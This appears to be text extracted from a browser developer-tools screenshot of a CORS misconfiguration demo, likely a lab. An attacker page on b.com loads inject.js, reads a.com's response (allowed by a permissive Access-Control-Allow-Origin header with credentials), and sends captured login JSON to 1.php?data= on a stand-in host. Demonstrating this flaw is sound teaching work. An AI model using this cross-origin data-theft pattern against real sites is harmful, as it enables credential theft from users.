 不安全 b.com/attacker.html
{"user":"admin","pass":"123123"}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Only show requests with SameSite issues
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms 16000 ms 18000 ms 20000 ms
Name
× Headers Preview Response Initiator Timing Cookies
attacker.html
index.php
inject.js
1.php?data=%7B%22user%22%3A%22admin%22%2C%22pass%22%3A%22123123%22%7D
1.php?data=%7B%22user%22%3A%22admin%22%2C%22pass%22%3A%22123123%22%7D
General
Request URL: http://a.com/index.php
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:80
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: http://b.com
Cache-Control: no-store, no-cache, must-revalidate